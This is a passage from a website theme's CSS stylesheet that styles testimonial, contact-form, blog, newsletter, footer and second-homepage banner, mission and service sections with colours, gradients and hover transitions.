.one-testimonial-area .testimonial-item .testimonial-top ul:after {
  position: absolute;
  content: '';
  right: -35px;
  top: 10px;
  width: 34%;
  height: 2px;
  background-color: #ecf3f7;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 3px;
  margin-left: 3px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li i {
  color: #ddd;
  font-size: 20px;
}

.one-testimonial-area .testimonial-item .testimonial-top ul li .checked {
  color: #ff9c00;
}

.one-testimonial-area .testimonial-item .testimonial-top h3 {
  font-weight: 500;
  font-size: 20px;
  margin-bottom: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-top span {
  display: block;
  font-size: 15px;
  color: #11c744;
  padding-bottom: 18px;
  border-bottom: 1px solid #dce8f0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom span {
  color: #3b474f;
  font-weight: 500;
  font-size: 17px;
  margin-bottom: 6px;
  display: block;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-testimonial-area .testimonial-item .testimonial-bottom p {
  color: #555555;
  font-size: 15px;
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Testimonial --*/
/*-- Contact --*/
.one-contact-area {
  background-color: var(--blackColor);
}

.one-contact-area .contact-img {
  background-image: url("../img/home-one/contact.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.one-contact-area .contact-img img {
  display: none;
}

.one-contact-area .contact-content {
  padding: 100px 0 100px;
  max-width: 745px;
  margin-left: 50px;
}

.one-contact-area .contact-content .one-section-title {
  text-align: left;
  margin-bottom: 30px;
  margin-left: 15px;
}

.one-contact-area .contact-content .one-section-title h2 {
  color: var(--whiteColor);
}

.one-contact-area .contact-content .form-group {
  margin-bottom: 20px;
  position: relative;
}

.one-contact-area .contact-content .form-group label {
  margin: 0;
  color: #7f7f7f;
  display: inline-block;
  font-size: 16px;
  position: absolute;
  top: 14px;
  left: 22px;
}

.one-contact-area .contact-content .form-group .form-control {
  height: 50px;
  border-radius: 10px;
  background-color: var(--whiteColor);
  padding-left: 50px;
  border: 0;
  font-weight: 500;
  font-size: 15px;
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-contact-area .contact-content .form-group textarea {
  height: auto !important;
  padding-top: 14px;
}

.one-contact-area .contact-content .form-group ::-webkit-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group :-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::-ms-input-placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .form-group ::placeholder {
  color: #7f7f7f;
}

.one-contact-area .contact-content .contact-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--whiteColor);
  z-index: 1;
  padding: 11px 17px 14px 14px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  opacity: 1;
  text-transform: capitalize;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: 0;
  margin-top: 20px;
  margin-left: -15px;
}

.one-contact-area .contact-content .contact-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-contact-area .contact-content .contact-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.one-contact-area .contact-content .contact-btn:hover {
  color: var(--blackColor);
}

.one-contact-area .contact-content .contact-btn:hover:before {
  width: 0;
}

.one-contact-area .contact-content .contact-emergency {
  position: relative;
  padding-left: 75px;
  margin-top: 15px;
}

.one-contact-area .contact-content .contact-emergency i {
  display: inline-block;
  color: var(--whiteColor);
  position: absolute;
  top: 0;
  left: 0;
  font-size: 60px;
}

.one-contact-area .contact-content .contact-emergency span {
  display: block;
  font-size: 16px;
  color: var(--whiteColor);
  margin-bottom: 2px;
}

.one-contact-area .contact-content .contact-emergency a {
  display: block;
  font-weight: 500;
  font-size: 22px;
  color: var(--whiteColor);
}

.one-contact-area .contact-content .contact-emergency a:hover {
  color: var(--mainColor);
}

.one-contact-area .contact-content .list-unstyled {
  color: #dc3545;
  font-size: 14px;
  margin-top: 10px;
}

.one-contact-area .contact-content .text-danger {
  color: #dc3545;
  margin-top: 10px;
  font-size: 20px;
}

.one-contact-area .contact-content .text-success {
  color: #28a745;
  margin-top: 10px;
  font-size: 20px;
}

/*-- End Contact --*/
/*-- Blog --*/
.one-blog-area .one-section-title h2 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.one-blog-area .blog-item {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 0px 20px 0px #ddddddab;
          box-shadow: 0px 0px 20px 0px #ddddddab;
  background-color: var(--whiteColor);
}

.one-blog-area .blog-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.one-blog-area .blog-item .blog-top {
  position: relative;
}

.one-blog-area .blog-item .blog-top a {
  display: block;
}

.one-blog-area .blog-item .blog-top a img {
  width: 100%;
}

.one-blog-area .blog-item .blog-top span {
  display: inline-block;
  color: var(--whiteColor);
  font-size: 13px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  padding: 7px 12px;
  position: absolute;
  bottom: 0;
  right: 35px;
}

.one-blog-area .blog-item .blog-bottom {
  padding: 20px 25px 20px;
}

.one-blog-area .blog-item .blog-bottom ul {
  margin: 0;
  padding: 0;
  margin-bottom: 18px;
}

.one-blog-area .blog-item .blog-bottom ul li {
  list-style-type: none;
  display: inline-block;
  color: #000;
  font-size: 13px;
  margin-right: 20px;
  position: relative;
}

.one-blog-area .blog-item .blog-bottom ul li::before {
  content: "";
  position: absolute;
  top: 4px;
  right: -13px;
  width: 1px;
  height: 13px;
  background-color: #d4c7c7;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child {
  margin-right: 0;
}

.one-blog-area .blog-item .blog-bottom ul li:last-child::before {
  display: none;
}

.one-blog-area .blog-item .blog-bottom ul li i {
  display: inline-block;
  color: var(--mainColor);
  font-size: 14px;
  position: relative;
  top: 2px;
  margin-right: 1px;
}

.one-blog-area .blog-item .blog-bottom ul li a {
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom h3 {
  font-weight: 600;
  font-size: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 15px;
}

.one-blog-area .blog-item .blog-bottom h3 a {
  color: var(--blackColor);
  display: inline-block;
}

.one-blog-area .blog-item .blog-bottom h3 a:hover {
  color: var(--mainColor);
}

.one-blog-area .blog-item .blog-bottom img {
  display: inline-block;
  margin-right: 3px;
  border-radius: 50%;
}

.one-blog-area .blog-item .blog-bottom p {
  margin-bottom: 0;
  display: inline-block;
  font-size: 15px;
  color: #525252;
  font-weight: 500;
  text-transform: capitalize;
}

.one-blog-area .blog-item .blog-bottom p a {
  display: inline-block;
  color: #525252;
}

.one-blog-area .blog-item .blog-bottom p a:hover {
  color: var(--mainColor);
}

/*-- End Blog --*/
/*-- Subscribe --*/
.one-subscribe-area {
  padding-bottom: 70px;
}

.one-subscribe-area .subscribe-wrap {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  position: relative;
  padding: 100px 100px 100px;
}

.one-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(43%, rgba(13, 24, 32, 0.890003)), color-stop(95%, rgba(13, 24, 32, 0.288879)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.890003) 43%, rgba(13, 24, 32, 0.288879) 95%);
}

.one-subscribe-area .subscribe-wrap h2 {
  color: var(--whiteColor);
  font-size: 35px;
  font-weight: 600;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 550px;
  margin: 0 auto;
  position: relative;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  height: 55px;
  border: 0;
  border-radius: 0;
  padding-left: 25px;
  font-size: 14px;
  border-radius: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-webkit-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form :-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::-ms-input-placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form ::placeholder {
  color: #888888;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 15px 20px;
  border-radius: 4px;
  font-size: 15px;
  display: inline-block;
  font-weight: 500;
  opacity: 1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  height: 55px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  width: 0;
}

.one-subscribe-area .subscribe-wrap .newsletter-form .validation-danger {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.one-footer-area {
  background-color: var(--blackColor);
}

.one-footer-area .footer-item {
  margin-bottom: 30px;
}

.one-footer-area .footer-item .footer-logo a {
  display: block;
  margin-bottom: 35px;
}

.one-footer-area .footer-item .footer-logo p {
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 14px;
}

.one-footer-area .footer-item .footer-logo ul {
  margin: 0;
  padding: 0;
  padding-top: 20px;
}

.one-footer-area .footer-item .footer-logo ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
}

.one-footer-area .footer-item .footer-logo ul li:last-child {
  margin-right: 0;
}

.one-footer-area .footer-item .footer-logo ul li a {
  display: block;
  border: 1px solid #8f8f8f;
  text-align: center;
  border-radius: 50%;
  color: #8f8f8f;
  font-size: 18px;
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: #8f8f8f;
}

.one-footer-area .footer-item .footer-logo ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.one-footer-area .footer-item .footer-quick h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-quick ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-quick ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 11px;
}

.one-footer-area .footer-item .footer-quick ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-quick ul li a {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-quick ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .footer-item .footer-address h3 {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.one-footer-area .footer-item .footer-address ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .footer-item .footer-address ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 15px;
  position: relative;
  padding-left: 33px;
}

.one-footer-area .footer-item .footer-address ul li:last-child {
  margin-bottom: 0;
}

.one-footer-area .footer-item .footer-address ul li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.one-footer-area .footer-item .footer-address ul li a {
  color: #bdcbd5;
}

.one-footer-area .footer-item .footer-address ul li a:hover {
  letter-spacing: 1px;
}

.one-footer-area .copyright-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.one-footer-area .copyright-area .copyright-item ul {
  margin: 0;
  padding: 0;
}

.one-footer-area .copyright-area .copyright-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.one-footer-area .copyright-area .copyright-item ul li:last-child {
  margin-right: 0;
}

.one-footer-area .copyright-area .copyright-item ul li a {
  display: block;
}

.one-footer-area .copyright-area .copyright-item ul li a:hover {
  -webkit-transform: translate(0, -5px);
          transform: translate(0, -5px);
}

.one-footer-area .copyright-area .copyright-item p {
  margin-bottom: 0;
  font-size: 16px;
  color: #fff;
  text-align: right;
}

.one-footer-area .copyright-area .copyright-item p a {
  display: inline-block;
  color: var(--whiteColor);
  border-bottom: 1px solid var(--whiteColor);
  font-weight: 600;
}

.one-footer-area .copyright-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

/*-- End Footer --*/
/*----- End Home One CSS -----*/
/*----- Home Two CSS -----*/
/*-- Banner --*/
.two-banner-area {
  height: 850px;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  text-align: center;
}

.two-banner-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .75;
}

.two-banner-area .banner-content {
  position: relative;
  margin-top: -135px;
  max-width: 955px;
  margin-left: auto;
  margin-right: auto;
}

.two-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.two-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.two-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 100px;
  color: var(--whiteColor);
  line-height: 110px;
  margin-bottom: 45px;
}

.two-banner-area .banner-content .banner-btn a {
  display: inline-block;
  color: var(--whiteColor);
}

.two-banner-area .banner-content .banner-btn a i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.two-banner-area .banner-content .banner-btn .cmn-banner-btn {
  margin-right: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn {
  border: 1px solid var(--whiteColor);
  border-radius: 4px;
  padding: 11px 25px 13px;
  margin-left: 10px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn i {
  top: 4px;
}

.two-banner-area .banner-content .banner-btn .banner-right-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
  border: 1px solid var(--blackColor);
}

.cmn-banner-btn {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 12px 25px 14px;
  border-radius: 4px;
  font-size: 16px;
  display: inline-block;
}

.cmn-banner-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.cmn-banner-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.cmn-banner-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.cmn-banner-btn:hover:before {
  width: 0;
}

.two-banner-wrap {
  position: relative;
}

.two-banner-wrap .container-fluid {
  padding-left: 70px;
  padding-right: 70px;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
}

.two-banner-wrap .container-fluid .banner-time-left {
  padding: 50px 45px 50px;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: .50;
}

.two-banner-wrap .container-fluid .banner-time-left ul {
  margin: 0;
  padding: 0;
  position: relative;
}

.two-banner-wrap .container-fluid .banner-time-left ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-left ul li i {
  position: absolute;
  top: 0px;
  left: 0;
  color: #888888;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #d9d9d9;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-left ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
}

.two-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .container-fluid .banner-time-right {
  background-color: var(--whiteColor);
  padding: 50px 25px 50px 45px;
  -webkit-box-shadow: 0px 10px 20px -10px #dddddd9c;
          box-shadow: 0px 10px 20px -10px #dddddd9c;
}

.two-banner-wrap .container-fluid .banner-time-right ul {
  margin: 0;
  padding: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
  padding-left: 70px;
  margin-right: 22px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
  margin-right: 0;
}

.two-banner-wrap .container-fluid .banner-time-right ul li i {
  position: absolute;
  top: 3px;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, #10c317), color-stop(64%, #15d09a));
  background: linear-gradient(90deg, #10c317 23%, #15d09a 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 55px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: #5d5d5d;
  margin-bottom: 5px;
}

.two-banner-wrap .container-fluid .banner-time-right ul li p {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 18px;
  color: #3c3b3b;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: #414141;
}

.two-banner-wrap .container-fluid .banner-time-right ul li a:hover {
  color: var(--mainColor);
}

.two-banner-wrap .two-banner-slider:hover .owl-prev {
  opacity: 1;
  left: 40px;
}

.two-banner-wrap .two-banner-slider:hover .owl-next {
  opacity: 1;
  right: 40px;
}

.two-banner-wrap .two-banner-slider .owl-prev {
  position: absolute;
  top: 45%;
  left: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-prev:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .two-banner-slider .owl-next {
  position: absolute;
  top: 45%;
  right: 30px;
  font-size: 50px !important;
  color: #fff !important;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-banner-wrap .two-banner-slider .owl-next:hover {
  color: var(--mainColor) !important;
  background-color: transparent !important;
}

.two-banner-wrap .owl-theme .owl-nav {
  margin-top: 0;
}

/*-- End Banner --*/
/*-- Mission --*/
.two-mission-area .one-section-title h2 {
  max-width: 825px;
  margin-left: auto;
  margin-right: auto;
}

.two-mission-area .mission-content {
  position: relative;
  margin-bottom: -35px;
}

.two-mission-area .mission-content img {
  border-radius: 5px;
  width: 100%;
}

.two-mission-area .mission-content .mission-bottom {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-right: 50px;
  padding-left: 50px;
}

.two-mission-area .mission-content .mission-bottom ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.two-mission-area .mission-content .mission-bottom ul li {
  list-style-type: none;
  display: inline-block;
  border-right: 1px dashed #000000;
  background-color: var(--whiteColor);
  border-radius: 4px;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
  background-color: unset;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}

.two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
  border-right: 0;
}

.two-mission-area .mission-content .mission-bottom ul li a {
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  text-align: center;
  font-size: 50px;
  margin-right: 15px;
  padding: 10px 16px 0 20px;
}

.two-mission-area .mission-content .mission-bottom ul li a:hover {
  background-color: var(--mainColor);
}

.two-mission-area .mission-content .mission-bottom ul li p {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 0;
  position: relative;
  top: -13px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item {
  background-color: var(--whiteColor);
  text-align: center;
  padding: 20px 30px 18px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item i {
  display: block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 60px;
  margin-bottom: 14px;
}

.two-mission-area .mission-content .mission-bottom ul li .mission-item span {
  display: block;
  font-weight: 500;
  font-size: 16px;
  color: var(--blackColor);
}

/*-- End Mission --*/
/*-- Counter --*/
.two-counter-area {
  padding-top: 135px;
}

/*-- End Counter --*/
/*-- Among --*/
.two-among-area .among-item {
  margin: 0;
  margin-bottom: 30px;
  background-color: #edfffb;
}

.two-among-area .among-item:hover {
  background-color: var(--whiteColor);
}

.two-among-area .among-item:hover .among-top .among-icon {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.two-among-area .among-item:hover .among-bottom {
  border-bottom: none;
}

.two-among-area .among-item .among-top .among-icon {
  left: 40%;
}

.two-among-area .among-item .among-bottom {
  border-bottom: none;
  padding: 38px 20px 30px;
}

.two-among-area .among-item .among-bottom h3 {
  font-size: 19px;
}

/*-- End Among --*/
/*-- House --*/
.two-house-area {
  background-image: url("../img/home-two/house-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-house-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .80;
}

.two-house-area .house-item {
  margin-bottom: 30px;
  text-align: center;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.two-house-area .house-item:hover .house-icon:before {
  -webkit-transform: rotate(200deg);
          transform: rotate(200deg);
}

.two-house-area .house-item:hover .house-icon:after {
  -webkit-transform: rotate(-200deg);
          transform: rotate(-200deg);
}

.two-house-area .house-item:hover a {
  color: var(--mainColor);
}

.two-house-area .house-item:hover a i {
  left: -1px;
  color: var(--mainColor);
}

.two-house-area .house-item .house-icon {
  display: inline-block;
  position: relative;
  text-align: center;
  width: 80px;
  height: 80px;
  margin-top: 15px;
  margin-bottom: 35px;
}

.two-house-area .house-item .house-icon:before {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(35deg);
          transform: rotate(35deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon:after {
  position: absolute;
  content: '';
  width: 80px;
  height: 80px;
  left: 0;
  right: 0;
  top: 0;
  background-color: var(--whiteColor);
  margin-left: auto;
  margin-right: auto;
  -webkit-transform: rotate(55deg);
          transform: rotate(55deg);
  opacity: .50;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-house-area .house-item .house-icon i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 45px;
  z-index: 1;
  position: relative;
  text-align: center;
  margin-top: 15px;
}

.two-house-area .house-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: var(--whiteColor);
  margin-bottom: 12px;
}

.two-house-area .house-item p {
  color: #dfdfdf;
  font-size: 15px;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
}

.two-house-area .house-item a {
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  color: var(--whiteColor);
}

.two-house-area .house-item a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  left: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End House --*/
/*-- Address --*/
.two-address-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #edfffb;
  text-align: center;
  position: relative;
  padding-bottom: 190px;
}

.two-address-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.two-address-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

.two-address-area .address-item {
  margin-bottom: 30px;
}

.two-address-area .address-item ul {
  margin: 0;
  padding: 0;
  margin-top: -27px;
  margin-bottom: 22px;
}

.two-address-area .address-item ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 5px;
  margin-left: 5px;
}

.two-address-area .address-item ul li i {
  display: block;
  font-size: 20px;
  text-align: center;
  border-radius: 50%;
  color: var(--mainColor);
  background-color: var(--whiteColor);
  width: 50px;
  height: 50px;
  line-height: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.two-address-area .address-item ul li i:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.two-address-area .address-item h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 12px;
}

.two-address-area .address-item p {
  margin-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
}

/*-- End Address --*/
/*-- Team --*/
.two-team-area {
  padding-top: 195px;
}

/*-- End Team --*/
/*-- Help --*/
.two-help-area .help-img-two {
  background-image: url("../img/home-two/fun.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}

.two-help-area .help-img-two img {
  display: none;
}

.two-help-area .help-item {
  max-width: 740px;
  margin-left: auto;
  padding-right: 55px;
  padding-top: 100px;
  padding-bottom: 100px;
}

.two-help-area .help-item ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-help-area .help-item ul li .help-inner p {
  max-width: 285px;
}

/*-- End Help --*/
/*-- Lover --*/
.two-lover-area .lover-item {
  margin-bottom: 30px;
}

.two-lover-area .lover-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
  padding: 40px 30px 40px;
}

.two-lover-area .lover-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 35%;
          flex: 0 0 35%;
  max-width: 35%;
}

.two-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 65%;
          flex: 0 0 65%;
  max-width: 65%;
